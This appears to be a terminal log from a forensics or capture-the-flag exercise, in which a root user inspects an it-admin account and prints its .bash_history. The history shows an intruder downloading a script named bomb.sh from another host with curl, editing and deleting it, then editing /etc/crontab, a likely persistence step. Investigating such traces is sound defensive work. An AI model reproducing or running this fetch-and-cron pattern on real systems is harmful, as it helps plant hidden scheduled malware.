 root@ip-10-10-32-93:/var/log# cd /home
root@ip-10-10-32-93:/home# cd it-admin
root@ip-10-10-32-93:/home/it-admin# ls
root@ip-10-10-32-93:/home/it-admin# ls -la
total 28
drwxr-xr-x 2 it-admin it-admin 4096 Dec 28  2022 .
drwxr-xr-x 5 root     root     4096 Dec 28  2022 ..
-rw------- 1 it-admin it-admin  177 Dec 28  2022 .bash_history
-rw-r--r-- 1 it-admin it-admin  220 Dec 28  2022 .bash_logout
-rw-r--r-- 1 it-admin it-admin 3771 Dec 28  2022 .bashrc
-rw-r--r-- 1 it-admin it-admin  807 Dec 28  2022 .profile
-rw------- 1 root     root      879 Dec 28  2022 .viminfo
root@ip-10-10-32-93:/home/it-admin# cat .bash_history
whoami
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
ls
ls -la
cd ~/
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
sudo vi bomb.sh
ls
rm bomb.sh
sudo nano /etc/crontab
exit